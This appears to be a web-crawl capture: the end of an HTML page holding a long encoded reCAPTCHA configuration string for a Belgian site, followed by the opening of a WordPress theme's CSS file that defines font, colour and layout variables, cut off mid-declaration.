bCsxlFNXbDpsOMwpLDpGLCp8ObWyvDjsONRlB+w5RAw7rDpMKIK2DCg8OvZE4NAsK8OxPCgz7Ct8KyTD/CrihpLcKRw7rDm8KhK8OpwpzCrThKw6B2wrdpSwDCj8OGMcKNwpMMI0I/D2g4JsKJW3pPfnzDjBdVQRRvwo/ConHCj8Kew5zDvMOVw5MCATLCicKbw4Q2SiDDtMOwXQoowqMGeER4NcOww4/DjMKIw5wTwqktQRLDhl5XRMKjw61eRsOyw5wbwqJTP8KTw75yV1xnw79CNcKQw6Bow4zClsKefg3CjcKwGXgjwrgdwr5aAgnDr8O3OEHCqgASR28rdDdLw5NGWWDDsDLDtMKqFBlpEsKqZsKMwrhgayLDjX3CiHI0w7EJSXvChsOawpTDpgLDksOpZcOGw4c6EH9/Kw/DmBNcwqbDgsO6KznCusKLFARmEcO1w5PDhcKKw7nCpBDCj8OGdEjCisKow5Mlw7vCjg/[base64]/[base64]/[base64]/[base64]/w5zCrRIoOjoIGsOywoYQbn3CosOnIsOfwrbCtj1Ub8KLw7hjd8OlFDN4wrRGZB/Du8O2RMK5wpDCk0zDiCsPw58vYMKpwrrCqUd/e8KewrhsDMKXw45Qw5/DjcKiCxTDksO8AnzCtRwZw4YbdcKwV8OVG8K1wowew57CmSZRw4kew5QdwpwDwoBFcsKQEHNwwqNOwohXJyjCqcO1w5zDmwolw45UeMO2w73DvcK1GBVww7fCpmrChCXDtsKlZ0dPwobCo3c9w5nCqwNdG0/DtsO5wpsUwpDCrcOiwpQ/[base64]/CgVfDlcOzM8Ofw6ZyecKIScKfw7vCtsOiwpw/e8OUwqvDgX7CgcODwonDpMOpHGQtNR7DvxHDomwjMMKPXCPDp8KywrU/bAYfwr/[base64]/DkMOpwotPDz/CtMOfQzXDh3gTeU3CvMOsDsOhGcO/w74mNMOHw4MrGW1hO3PCrC4xODh8w6YYeAoLdBglDGgdw6ArwrUpwoUwwqjCmD4WwowNw51sBcOlw4UEEsK1GsOuw7Fxw6VwX3RGw7tMBsKhwpl/w7/DoChFw6tRG8KudCYaw4LCsMOKDsOrwqZVcxxBH8OaEXvDuUJYwpbDpsOUD1rCpizCp8OtCMKFfMKESMK1wrXCmwBkwoASwqzCvUPCusOQTMOzw5bCisKow4Q2wp0Ew4JnCC/CoMKaPsKFVcOjbWLCh3fDpMKSw5PDn1gXwotxw5TDqcOGwoZ0wqrCtsKgQMKqVcO6JsOYVnfDoQBKwqrDljhHUzXDpsOzYmcAJ8OvNsOxw7RvGijCj8KWOcKEQg3DiAbCgsKxw5rDp25Bw6J/wpRgw7jCu3DCjMOPQBgawqJHwoDDmcK7w7XCicOAwoEtwp3DssKLw6XDtcKEwo3DqCfCpXZjDxYfw7bDhsOnw41BEXwPTAHDhRAcJcKdw7IQw7rDvMKtw4fDp8Oyw6A+w5UjOMO6wqk6w6lZBcOMwr/CgnXCtcOkw5bDtMOvH8KMfsO/wpBaPMOjT8OLXVHCjMKgw6fDgBrCssKcwqdMwr3CqcOKwr/DrEdOw7PCnsOiEsOGbsOJC8OgHMOww4NfwrjCvsOiw4rDvsOww5/DrMKySsKsw4s6w7RrG8KTw6AwwoHDjSYeQlYQw59lwqFuKj9rZMOgwofDkMKrw47CnwbDuS4CKcOgVcOUbcO0w5PChMOOYAzDvHReMDXDvsKyIsOzJXs8dsOyO2DDlsOHHcOgwrnCscOOb8K1w7TDq0rCly/CkG/CvcOWw4XDtMKjO080JHZBERfCssO4w5fClsKPwo7DicOdb8KdNw0xGDc/[base64]/Ci8OxNcKCMUbDq8KsK8KZWUUcwpDCiMOSXcO6VCPDsMOew4I6UsKhwqdHwp0TSWIwEMOKDxvCkCzChMKGXsOpCXTCpsKpwo06wqI0wpHDssOcwp/[base64]/Ci8OGQcOdNBRUawYUwpVgw7TDpsOjDFVCZcKaw50Vw5dySEULJUPCrMKLYD5MbzjDpcK0w7LDnUXDu8OPUDsYIlDDvcKmDgjCvsKrwpLDklzCsnMAW8KAw7BZw7DDvBp/wqTDqEZPEMK5w7Ugw7MawrBHEsOAZsKmAMKyQMKqwqVZwp4Pw59TesO7I8K7DMOxw6jCvcKWwrHDhgZ/wrrDuB4oIcOuDsKwQMKMTMK2BDpoa8OEw4LDicOBwozCn8KGZS5Ja8KsRn1RwpvCosKhwrDDncKgKsKMM0VWWTg2cmtEVMODTcKnw53CnMKRwpUHw5TCtsK8w5xYfMOcQsOndcOPw7ALw4HCrMOKwoHDq8KmwpVYIWvChnfCmsODeUXCpsK3w7fDkzzCpWDChsK/[base64]/DrgDCnMOOGXNPIsO7ScKaPlE0w5hkwot3w7Jtwrciwo7DrzDCgsO3KMKLwpRmw4DCp8KvUcOSw73DtCRyUErDpTvCnMOdLcKvF8OUGhpMw4ExworDiVIgwqnDvW9tZMO8SWDCtcKzdcOIaGtvCcOGw5gww4Y8w6bDgzHDkRhWw5E2f3/CscOvw5HDi8KKwqcvYiwCwrpLwpLDn8KMw5UpwpdgwpfCghplwrJkw5EDwosmw4Mdw6TCnsO0RXHCgSNgw64rdAUewoPCqcOnP8KcMUjDjcKJfMK8wr3Dp8OPLMKuw6fCg8O1wpRDw54VcMKNw4kywoMkHUtRbnF2NcKMYUPCpMKsdMOkWcKVw64Uw7BiSgQhf8OQwo/[base64]/DlMK/[base64]/b8OQQ33ClMKlw7M0ScO7ai9ew54kwoXCkjBMc8O4MEnCtsOdO3TCkcKKPCNLwqNsw6IGccKRw7HCu8KtBMOqazUnwq3Dm8Onw58mGsKvw4EKw7HDoH15ccO7XzXDksOzUQ7DkU/CjVjCucK7wp/CmMK9EBLCpcOZASE4wrsjPTpaw5hDTzjChxbDhmMfGMO3WMOPw4TCm13Cs8Oww5/DjVXDo3rCr33Cq8K2w75Ww44gHVo9KsK5wonCkRPDvMKOwqPCjGVbIWgAUibDmxBOw5DDoRYkwr9KNXLCqsKdw4rDv8OiZFXCqFDCnMKmNsOUOX42worDqMONwp7ClHs0H8OSJ8OGwqPCtkfCiB/[base64]/DjlfCtzpJwr0pAhg1Pl5Xw5AXeMK1wrfDqgfCm8OJFkLDoALCpEnCu2xVcm0RbRAlw4VSDcKed8OFw6Z5SG3Ci8O1w6HDixfClMONSxlhBizDrcK3wr0Xw7YSwqTDr2tvVcKgH8K2WXPCvlYTwpLCgcOww4B2w6RqRcOhw6hrw7N/wpE3R8Kcw7HDhsKDW8OHF0TDlRNowr/[base64]/DlcOfw67CksKqw6dmwr9+XVfDp1XCsjrCjcOqw6DCgxYMfcK7wo3Dkk5VIx/Csw0HwoQ3I8KqXXNRRTLDjU5Hw4FtworDrEzDuVgGwoZ6FHTDtlLChcOLwoh0QFPDqsK8woTCisO4w6A7dsOaXA7Dj8KBQhk6w6YpUUR3WcOZUcKvX1vCiT9iVjDCsjdGw6duF1zChMOVBsOwwpbDg0jDk8Kzw4bCoMKfZkY1wo/[base64]/wrAKRsKGMcO7w4/[base64]/w5V6JMKFOsKSY8KUXhvCpsO3w6bDp1jCvsKIwr4Ow6vDskPDisKQwqDDu8OFwoXCm8OvS8KQJMO9UW8CwqchwopZMEjCqnLChFDCi8O4w7wqQ8OsS043wog8J8O5GAIqw73CncKmw4HCkcKKw5Ejc8OjwqPDpR/Dk8ONdMO6Ki3Cm8OQLCHDtsKHwrpRwrXCkMKMwpQXFWPCosK8bWIUwoHCilEew5TDm0NCT3p5w5NTwr0XbMK+GCrDmF3Cm8KkwrLCliRYw4rDmMKNw5zCusO0ccOnQ1DCvsK8wqHCsMKCw7Nxwr/CjgUDak90w6zDrMKyORwfFcKlw4lKd0bCpcK3EUfCmXRIwrg6woZlw5wTOwk2w7nDnsK+VyXCrTkYwprCkVdea8KWw4XCpsKuw6Nuw4tScMOFMnnCmxjDjQkfNcKDwoslw7zDgw5Iw7tvdcKHw5fCjMK3WQ/DjHd0wpfClQNAwrpoTVHCuXvChcKqw5rDgGjCnDvClgtqTcOhwo3ChMKwwqrCizEuwr3Do8OWKnrCncKnw7XDscOBVgUaw5PCsCcmBHo9w7fDusOJwqPCkkN+LGnDqybDisKcGMK6H3wiw77Do8K9EMKXwpZpwqlSw73Cl3/CnWEfDw/DkMKcYsKDw500w53DuHDDhWk2w43CuVzCn8OoPhgSJhNIRl7Diy9kw6/ClFjDt8OWwqnDiB/[base64]/EMOuFMOHJjfDqsKnVUx8wokzVsOMK2XDknpywrcdwqsswo5cdCfCkCrCkVPDrT/CnknDgMOIEQl9cDcewqTDrHoawqPCnMOFw5BMwp7DqMOPR0c7w4BFwpdxfMKlCnvCgEPDm8KzSn1QA2bDkMKgcgDClHZNw5E+wrlEBBYhHGvCucKmTWbCvsK+V8KZQMOXwohRWcKuUWAdw6/Ds1LDjBlEw5UCVkJuw7lvwprDjHnDl3UWKklpw53DjcKOw4kHwpw4dcKOwrM5w5bCtcOOw6nDhRrDpMKew7DCv08PaTnCmMO0w4JpVsOdw6NFw6HCnytNw41Ta3FmK8KBwpt/wonDvcK8wo19NcKpJcORUcKLGG9Nw6ARw5jCmMKawqjDsnPCtG47bmwJw6zCqzMvw6JLLcKNwoFabMOsagJGQAMwDcK7w73CkgQzOcOTwqZmX8O0HcKTw5PDm1Eiw7nCiMKxwrVrw41GU8ORwpzCuQrCmsKJwqrDrsONGMK6XC3Dow/DkGDDu8K7wpDDsMOaw5d4w7g7w5DDtRPCisO0wq3DmFvDqsKneBwswppIwpk0X8OqwpozeMOJwrfDiSHCjyTCiTl6w69ywr/CvhzCkcOfLMKJwofChcOVwrY3D0fDvApWw5xywq9ow5k3w7ggesKwQhbDq8OKw7bCssK+TktJwqAOYztDw4PDln3CnEgUQMObKVLDpGnDr8KTwpPDt1YIw73DvMOWw5N3ScO7wo/DrxXChnLDmwcywozDnGPDkV9XAcO5NsKUwpfCvwHDoifDn8Krwqcjw4F/OMOnw5A+w40/QsK2wp0MSsOackZpAcOrXMO+TwEcw4I5wqDDvsKzwoBkw6nCrzXDkV1/QUjDljnDvMKywrZZwqvDtSjDtQ4CwoXCp8KtwrDCtQA9wqLDpTzCvcO5XcK0w5nCnsKcw6XDqBctwo53wo/CpsO+NcOfwq3CoxASDQJVd8K3woVuGS8iwqB+dcKZw43CmsO2XSnDo8OBfsK2d8KbXWE+wpTDrcKefnHCh8KvAEzDmMKaXcKPwpYIOCDCiMKJwoLDksO4dsKMw6Vcw7oiAQU6O0Rtw4TCucOAB3pBGcOow7bCpMOvw7BHwrvCoW5xHMOrwoBDKUfCgsK3w6LCmG7DvD/CnsKfwqZcAjhrw5ZFw4jDucOmw7xHwrjDjT83wrjDmMOJYHdywpYtw4NSw7wkwoM/[base64]/Dtmw/[base64]/DnsKuDsKzZiXDikQsw5DDr8OFF8OiwqrDqjXDqcKzV0rCgE9vw7dnwoF/[base64]/[base64]/Dj8KNFsOncSHCjhPDk3PDknbDk8Ouw4jDo8O9wpU4A8OVCjVbe3cMDFjDjkDCgSfClXPDvUUuBsKQH8KZwqfCpRzDvH/DjcKVVx7DjMO2HsOEwpDDj8KHV8OgMcKRw4AeHRsuw5rDkk/[base64]/wqrDvcKqw4rDosKbfjrDoMKlGMKww4oDJlZNPFTCtcKUw6vDkMKgwp3Djy5IAWR1XgnCmMKMVMOpV8Kgw7nDlMOEw7RMeMOEWMK1w4TDnsKVwoHCriMeBcKxSTc0IMOsw64UX8OAc8KFwoXDrsKNEj0qLUbDvsKyc8KABhQ4RUXCh8O7U3t/Bkkuwp5yw4sOKMO6wqRkw7TDjCBZbH7CmsO0w4E9wpkPJSE2w6TDgMK2GMKfejvCpsObw7TCm8KOw57DnMK+woXCgiLDk8K7w4E+wr7Cp8KNDWLCiiVTeMKEwqXDs8OzwqpYw51/fsOEw6d3McOOQsO4wrPDhTJLwrjDq8OaSMK/wqZ0G3sUwpdxw53CrMOzwqvClz3CmMOfbDDDrMOtwrfDsmgJw6pwwr1gesKUw4UAwpjChQdzazZEwpPDtkjCuTgowq8vwo7Dg8K2J8KAwq8jw5ZpX8Ovw40jwpAaw5vDkXbCncKKw7p/EiMrw6JCBh/[base64]/CpEgbH8KyQsO5wr/CjcKnwpTCr2fDksKGwoNaWMO6wpRXwrbCl3rCuiTDjcKXAC3CvQHCqsOTBWTDlcOTw5jCj0RCMcOWfjnDicKPdMKJdMKvw6IBwrNqwrvCu8OvwpzClcK6wqQiwojCscO/wqvCrU/Dt1dkJA5PLRZ6w5VGBcO8wqVwwozCkWNLI37CjEwkwqMYwptBw6LDgXLCpS4ew6DCl0A+wqjDsQ/DvU93wo92w6Quw64yIlTCgcKsXcOcwoXDqsONwrxGw7YRMzVfVXJXB1nCvR8PWsO5w7bCkFEqGxzDhnYuX8KLw7fDgsK7TsOEw4tUw40PwrrCox1lw690KRVrVHhdP8OZKMONwq1yw7jDh8Kawo5qIsKAwopAD8OBwrIqECMBwq9vw7/CoMOwI8OAwrPDh8OPw6HCkMKzZkA1JwHCjD1JE8OSwp7Dg2zDogzDqTfClcOFwqQsBwPDrmDDtcKybsOXw5wzw4oXw7TCv8KbwotuUBvCkzpsSw4gwqLDmsKgOMO3wpHCphFLwrcvOznDsMOWGsOkLcKOWMKMw5nCsjdJw6jCjMOrwrVBwqLCmETDpMKQMsOlw6pbw6/CkG7CvWJSQhfCoMKUw4RoQUPDqHXDmsO6fBjDpXlKATHCrXzCgMKewoEKWh4YFsOrw6XDpjJXwqzCicOdw4IQwrhmw6EawrAgHsKJwq3DkMO3w74wCCxcUMK0VEfCj8K0LsK/w6Q8w6ggw6JcaXQqw7zCicO2w7HDoXgFw7ZYwoNRw4kvwpHCsm/DpijDo8KMQC3CicOKWFXCtMK1dUnDo8OQKlFpY39owr3CogoywpJ6w5pSwoYrw4ZmVzrCokQCScO7w4vCrsKUbsKWYhHDoHkYw6A8wrrCucOsYWNuw5HDnMKUAWjDk8Kvw6rCpSrDrcKhwoQEFcKIw4lbWyfDt8KLwrfCjzzCiQLDssOXJl3Cq8OGe1LDpMK/wpsRwo/DnSN+wr7DqgPCuhzChMKMw7jDjTEHw73DjcODwpnDjHrDpMKOw6jDg8OKfMKNBhAZNMO+Q25xaFwFwptJwp/Dk0LCkyHDnsOzCVnDrCrCv8KZDsK/wrrDpcKqw6Mdw7jDlQzCj2U9Yj0Yw5jCjhrCl8OlwpPCicOVRcOowr1NZjhhw4YzGH0BBR1UG8OVYxPDvMKPdw4fwr4Mw5bDg8OPfsK9dAvCrDZNwrESLHHCqWEdW8KKwrrDgG/[base64]/DpQ/CusOYMMKIYcKLw6zCt8OywqguXhtSw6zCksOFEcKmJRR8w7olw4PDr1MYw6PCkcKxwprCmMO/wrIbUgA0OMOhfcOrw4/[base64]/CusOwwq40w77DusOCw7JxEw56W8Oow67CsQ3Dt2PCnsOrOcKBwrzCmFTCosKbfMKQw6osMCR/RcOlw6NwOzHDrsK/[base64]/Cq8OFwobCu8KWOcOdw6wcU8Ozw4wewo5rTcOMHBzDiBkxw4TDiMKmw4HDiT/Cq1DCmDp5EMONO8KUCTfCksKcw4NJwrstaDDCkBDCkcKDwp7ClcKpwqrDisKcwrbCvlTDiwUANDDCrSx0w4/DvsO2Ezk7EwJVw5vCt8OCw5UUcMKrYcO4NUgiwqPDlcKIwpjCocKpYBzCpsKgwp9uw5vCt0ApMMKaw753NhfDq8ObDMO/JXLCjmYEehlKZ8O4bMKGwqUNGMOQwpPChghKw67Cm8O2w7HDtMKBwrnCsMKrbMKgXMO9w4VEUcK2w7ZdHcO8w4zDvsKrZsKawr4fLcK/[base64]/ChMK1wrV2w4DClzPCunR2w7nDrcKwwrbDqcOJwo/DlMKVM3XCtMKRWEMvCsKRPMO+NQjCpMKAwqljw5HDv8Oqw4HDkht1SsKXOsKnwrXDtMKBOBTCpxZjw6/DpcKfwq3DgcKCwrkkw54fw6fDhcOMw6zDrcK8BcKuZSHDn8KALMKxUl7DkcKTEVvCjcKbRnXCrsKKYMO/[base64]/[base64]/DqsODwpbCiyPCscKbLg7CnMKRwqIUw6jDoVlPw4IMPcKeZsKxwpDCsMK+PGVEw7DDlSY6cyBeb8KZwoBraMOGwovCrVfDhVFQZ8OOXDfCnMOzwpjDjsKLwr/[base64]/W8OWDcOPw4jCj0jDqsKWJEPCvMOyCcOUwoDDusO9RxjDngnDnXzDnsOwdMOYUcOpdcOEwogtFcOHwofCrcO6Rw/[base64]/wqZbwq1Wwqp3wprDu3TDoQ/[base64]/A3Zww5hdwqNcD8Kxwod6PUnCh8KHwpTCicK+RcOzLcKqw5XClsKmwrnDjSrDl8O/[base64]/DhcOsXsOow47CpsOAwqhdKsOZw7DCp8O5bMOnRxLDv8Ovw7TCohfDuy/[base64]/I0Z4wqzCkcOlUiZjwonCqcKxwprCusKmCMKKw77Dl8ORw61nw7HCucK0wpovwrrDscKyw6TDkiEawrLCthfDlcK9bHXCr0bDrwnCgBloD8K3G3fDixFIw6N0w5lawrXDtjkYwop4w7bDn8KnwpwYwqHDr8KbShddJMKqK8OeGcKKw4bDhVXCv3fCuiEOwpLCs0/DmGglTcKQw47CkMKmw6DDh8OOw4vCscO3N8KqwoPDsHjDqhnDocOQSMKNN8KzBhJ3w5rDqWvDiMO+GMOmKMK9FisnYMOMWMKpWBTDlSMAW8Orw63CrsORwqLCi2U/wr0tw6YgwoBtwrXCtmXDmBUCw4bDtB/[base64]/w4XDoSTCucKYwpAxTAIhw5XDtsK+wq9kw69KI8KKFDdNw53DmsKQDxzDlSTCll0EQcOcwoUHV8OPA2csw5HCnxtgWcOoT8OCwqnChMORNcK2w7HDt2rChMKbV1EcLww/DDPDuB/DosOZFcK/OcKqEjnDgT8gbFtmRMODw6drw6nDmixSJFR+SMKCwo55HFQEZXE/w4sHw5UrJHcEFMO3w7UOwqhtZSZHFg4HcRXCicOQFWMDw6zCncK3B8OdA3jDpVrCtUsnERnDpcKCRcKIbcOfwq3CjhrDhAt6w6jDti3CjMK5woYSbMOyw6tkwrYxwprDjsOrw67DjcKGZ8K1MgsUIMKBPGEtTMKRw4XDvijCv8OEwrnCo8OhCTXCvAg6fMOpNT/Cs8K/OcOtbiTCv8KsccODB8OAwpPDgRwPw7oSwpjDmMOSw5Z2eCjDt8Odw5BxLDh2w6VrM8KqElDDq8KjbkViw4/[base64]/[base64]/CoQ9jK8OgYMO4IMKLw7J9wrDCvwVcwpjDm8OCP8OVEMKjcsK8wrBXa2PChGfCjsOkQcO/NVjChkMXdzhVwrtzw6HDhsKpw7ROAcOQwrIjw5rCmhAVwpbDuirDosKNGR9mwqB4AXBOw7HCjDjCjcK6OsKNcAstZsO/[base64]/DvC7CojnCncKmR0Miw6rCry9ew4HDn8KFw7E9w6FHS8OwwqwwVcKfw64cw5jDpsKVW8Kcw63DpsOSWMK/FsK9EcOHFDXCkijDpz4Lw5HCgTBgIlTCj8OtLsOAw6Vkwq4eWMO9wo/DusK/Iy3Cqixcw7/Cr2rDmh9/w7dCw7jCuAx/QyBlw5fDhU4SwoXChcK/[base64]/[base64]/w6HChhovwrnClXfDpVg+eX/DhCVLwoYJGMOWw4Mgw6VGwrMFw7gaw7JGPMKIw44zw7jDnBU8MSjCucK/QcKhfsOyw4o1ZsOzJXDDvAQ+wo7DiwXDnkh5wrEZw44jOTQLIBPDhArDpMOXI8OBWznDrsKbw49lGjtVw43CtcKPQn/Dujh/[base64]/ClXLDp2PDihrDjsOww6pjwoNPw4zCqcKvw6fDjlN4w4ocKMKZwprCkMKZwqLChzQVScKcRMKaw4szZy/DisOawq4/[base64]/DrFVaw6MmEsOiSnIvwpzDswsjBF3Cj2QywqjDsWjDjcK1w4DClEgQw5DCjAAMwpjCnMOgwpnDmMKjNXDChsOyHDIJwqUVwrNNwrjDsx/CkDnDqCIWBsKjwosUc8Ktw7U3W3rCm8O/bTslD8KGw6vCuQXCtHQ5Ml1NwpDCuMOyacOsw5JIwrYFw4Qnw7s/LcKmwqrCqMO8IDLCscOpwpvCkcK6EFnCm8OQwpHCkmXDpF7DjsOxbQsjYsK3w4Vfw6fCsUTCm8OCUMKnew/CpVLDnMKyFcO6BnFVw7hMeMOlwqohOsKmADQyw5jCisOlwpcAw7RlbT3Du08yw7nDs8OAwqHCpcKLwoFVQ2HCksKqOGgzwrjDpsKjKj8+PsOAwpLCoBTDrMOFRTUZwrTCvsK/OMOpVFbDnMOTw6fDhsK4w6rDpHlEw7p4AjlTw5xDUUkvQkTDhcOyI0LCr0/DmX/DjcOLWmnCsMKICxvCm1zCkHljAsODwpnCtXfDiHU8GEbDn2TDtsKZwoQ4Ans5bMOTVcK1wqTCkMOyCg7DqQvDn8OsF8Oewr3DnMKEXjTDlmXDmVtzwr/CiMO9G8OqXg1mfj3CicKgP8O/LMKZFGzCjsKZM8OtfDDDsyrDkMOiGcOiwpF9wpHCm8O/w4HDgDQoBlnDslE3wp/CqMKKb8KhwpbDgxPCpsKcwpLDocKlY2rCp8OGBGUAw48RKGPCp8Ohw4/DgMO5EVdew4w+w6fDqH9Lw6cbLF3CgCN7w7LDq1DDhjrDlMKKQzPDkcOawr7DtsK9wrAvTQBWw7AjOcOud8OWJVzCuMKhwo/CisOgM8OWwp96IcOYwqTDuMKywq9uVsK5ccKlDivCm8OGw6J/wrdZw5jDiRvCisKfw4/Dug7CosK1wqvDvsOCHsOzEQkQw63DnTo7UsKyw4zClsKlw4/DscKPX8OrwoLChMKaE8K4wobCtMKiw6DDtVYSWFA3wprDoRvCinhzw7E/[base64]/CmXXCk8K1UsKpW8Kawo9NwrMFw5PDkCXChHnChcKxw7p5cEl3IcKtworDnHjDi8K9X2zDkUdtwoHCkMOgw5IWwqTCqcOJwqrDlinDkzAYD2LClQcaUsOUXsOXwqAzCMKUFcOIO194wq/CosOSPU7CpcKPw6N8CmnCpMKzw4RFw5ZwDcOtXsK3NhPDlHF6NcOcw63DjgghDcOvLMOWw5YZesKywrBZEFw1wpUJQ2DCq8O8wodKaVPChS0KEknDhSBdUcOvwqPCgyQDw6nDoMOQw4QUAMKhw4jDjcOWSMKuw5/DuGbDmhQmLcK3wpMawpsADsK1w4whZsKnwqDCv38EMA7Dhh5LYVN+w5rCi1zCusOuwp3Dvy4OO8KdPl3Dkw3DsVXDh0PDm0rClsKYwqjCgylfw4hOE8OZwrbCvHbDncOOasOZwrzDuiMNTUzDl8O7wojDk1NVAVPDs8K8QMK+w65Uwp/DpcK3A1bCiGXDpRbCpMKpwrTDglJwdcKUPMO2IsKQwo5NwrzCpBDDocO9w7gnAMKfZMKCbsKIU8K9w7h5wr91wrpVSsOjwrzDjcKAw5ZQw7TCocO6w6VhwogcwrMCw7zDrnVzw60Gw4/Dv8KXwoHCmjDCsHjCuBLDszzDrsOswqXDmcKUwphuCTEmLUNua3jCjlvDqMKvw6HCqMKCXcK8wq5cFTTDjW40dDvCm31JUMObHsKvJW3DiHrDrVTCtHXDnQLCmMO6IUNcw6/DhMOgJ2vCi8KMcMO+wotZwpjDjsOMwo/CjcOxw4bDs8OeFsKMWlHCocKda1Agw7jChQTCrsK+LsKWwplBw4rChcOmw7o8woPCo0IxYcOmw7IRLV8fdUsRUXwUYMOKw6d1JQXDhWvCtREiM3XCgcOgw6FoRFFswq5aGV8qchBlw6Mlw40qwrtZwrPClRzDonfCmSvDtBXDlkRMEhMraX7DohpnLMOPwpLDsj/[base64]/CkMOHDy0wEmDCpMOQPMOcwq8DO8K2eEzDu8OnMMKhNg3Ds1fChMO/w63ClnXDksKXDMO6wqTDuTARBR/CmS9swrvDs8KcIcOidsKPOcKWw4HCpEvCkcO+w6TDrMKZOTBXwovCjsOfwqPClRssX8OXw67CvidcwqLDo8K1w57Dp8OxwrDDkcOCE8KbwpDCgnjDmVDDvB0Rw7FvwpDDoW4LwoDDlMKvw5bDsQlvJSg+KsOqVsK2acOgSMKcdylUw45Mwoo/woJJcEnDszx6O8OfN8Kzwo4qwoPDnsOzbXbDoRI6w4UDw4XCgw5Tw55qwo9Db0HDlnMiLkIDwovDvsKaEcOwNxPCq8KAwqtJwp7Ch8KaFcKNwqJdw6MUPTBIwoZNSWTCoDfDpQjDiHTDrDDDnVNvwqDCpT/DvcKBw5PCpgPCgMODaSBRwrd/wosEwoLDncO5dTdPwoAZwrRbbMK0ZsO3GcOLA2hNdsKOKHHDt8OtR8OuVBpCwrfDoMOLw57DscKIWGUkw745MF/DiE7Dr8OZL8OuwqnDlxPDo8OSw7dWw5sIw6Zmw6BMwqrCphNgwoc+ciVcwrrDrsKhw5vClcKawoPCmcKiw7AGS0x5UMKHw5NTd0VWPyAfFW/DicKgwqkVFsOxw68IdsKAe1PDjkLDqcKqw6bCpWIcwrzDoVRRR8OIw6nCkAITB8OiJ0DDtMKQwq7DsMOmLsKKYMOFwqHDiirDjHw/PSPDq8OjEsKQwrjDu1XClsKBwqt2w6zDqBHCkQvCkMKsLcKEw6RvccO9w63DjMKTw6ZDwqrCo0rDqwZjaAArMiY5PsOTZk7DkCbDjsOUw7vDssOPw71ww6bCsFQ3wqZYwr/Cn8KubhBkRsKnTMKDHcOfw6XCisOGw5/CuCDDkyMhR8OCJMKeCMKGLcO+wpzChjcNw6vDkDtAwp8Tw7YKw4PDhsKnwr/DnHTCnXPDlsOJEQzDimXCtMKTNnJWwrRhwpvDk8OSw5xUOhrCtsOaNl5jH2c9L8K1wpd0wrt+DClawrkDwq7Ds8KUw73DhMKBwoEiTMOYwpdPw4vCu8Ouw7hgGsKoAgbCi8KXwoVld8KEw7rCtcKHQMKnw7krw711w7Iywr/[base64]/ScOrwrvCqMKcwqTCncO3QQ5Yw5PCgCLDm8K+woZ4T8Kvwp10QsOgXsOwHzHCrcO/H8OoQMO+wpEKcMKXwpnDmDQiwpIMLGsxFsOSCzXCoXgFGMObZ8O3w6DCviHCgEvComEWw7fDqUUUwpHDrQJ8M0TDvMO2w6B5w5ZRAmTClGB9w4/Ck0kxDlHDtMOIw6PDqzpPZ8K3w7YZw5/CqMK2woDDoMOYYMKRw6VEe8OrQMObV8OCPFEvwqHCncKsL8K/ZUdkDMO3AijDrsOhwpcHUz3Dq3HCnjTCpMOPw7LDuUPCmiPCq8KMwoc9w7cbwpkHwrzCq8KVwqfCo2Bcw7FdaHTDhsKswot0W2NbX2Z+F3rDncKSXwQfGB5CaMKCFcOsVsOoVRHCr8K6azjDi8KBB8Krw4DDp0VxJBUnwot/bMOowrTCkhNkF8KqajfDu8OJwq1dw4U1NsO5ORPDoivCkyEtw7gmw7TDucKOw6nCgGBbAlRzQsOuRsOmKMONw6HChgVSwoTClcOoLTQhWMOITsOawoHDpMO5NjzCusKzw7IFw7MYbjfDrMKsQw/Co21Rw4vCtcKvasKswpvCrF42wojCmw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcpQJMnAAAAAEea3fHVxYPFtgpibUOhrvPR-dfa\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,768],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://durougeauxlevres.be:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22E8lexZ6PwUtupg50OKxxZZhHvkm0nVu+0iARNZvT3tw\\u003d\x22,1,0,null,1,1768613373936,0,0,[255],null,[22,211],\x22RC-eV3XxPqPM9SQ2w\x22,null,null,null,null,null,\x220dAFcWeA7azzJGtcXtyzVyRbllQIX5PwXdHtKeJf6nRCLIzTm1O017zAeUoTPDFOmcLRyEKdhCYrjJq0j1AjbwpycLQ08Ro2yREg\x22,1768696174128]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://durougeauxlevres.be/wp-content/themes/slainte/assets/css/dummy.min.css?ver=1.1.2
body_size: 16091
content:
:root{--content-width:1300px;--content-width-sm:1170px;--global-font-family:"Roboto",sans-serif;--highlight-font-family:"Cormorant Infant",serif;--global-font-size:1rem;--global-font-line-height:1.4;--font-size-small:calc(16/var(--global-font-size)*1rem);--font-size-regular:calc(var(--global-font-size)/16*1rem);--font-size-large:calc(36/var(--global-font-size)*1rem);--font-size-larger:calc(48/var(--global-font-size)*1rem);--font-size-h1:5.653rem;--font-size-h2:3.998rem;--font-size-h3:2.827rem;--font-size-h4:1.999rem;--font-size-h5:1.563rem;--font-size-h6:1rem;--font-size-xs:0.75rem;--font-size-small:0.875rem;--font-size-normal:0.875rem;--font-size-body:1rem;--font-line-height-h1:1.3;--font-line-height-h2:1.3;--font-line-height-h3:1.3;--font-line-height-h4:1.3;--font-line-height-h5:1.3;--font-line-height-h6:1.3;--font-line-height-body:1.75;--font-line-height-p:1.75;--font-weight-h1:600;--font-weight-h2:600;--font-weight-h3:600;--font-weight-h4:700;--font-weight-h5:700;--font-weight-h6:500;--font-weight-body:400;--font-weight-light:300;--font-weight-regular:400;--font-weight-medium:500;--font-weight-semi-bold:600;--font-weight-bold:700;--font-letter-spacing-h1:0;--font-letter-spacing-h2:0.03em;--font-letter-spacing-h3:0.03em;--font-letter-spacing-h4:0.03em;--font-letter-spacing-h5:0.03em;--font-letter-spacing-h6:0.12em;--letter-spacing:0.04em;--letter-spacing-three:0.03em;--font-letter-spacing-body:0.04em;--font-letter-spacing-link:0.04em;--border-radius:3px;--border-radius-box:0px;--border-radius-ten:0px;--border-radius-circle:50%;--z-index-minus:-1;--global-body-bgcolor:#fff;--global-body-lightcolor:#faf7f2;--global-font-color:#585858;--global-font-title:#141318;--global-font-subtitle:#70002a;--border-color-light:#f5f5f5;--border-color-dark:#d09d55;--color-link:#740045;--color-link-visited:#740045;--color-link-active:#740045;--color-breadcrumb-circle:#f6f2ec;--color-dropdown:#f5ede1;--color-theme-primary:#740045;--color-theme-primary-dark:#70002a;--color-theme-primary-light:#ead3b3;--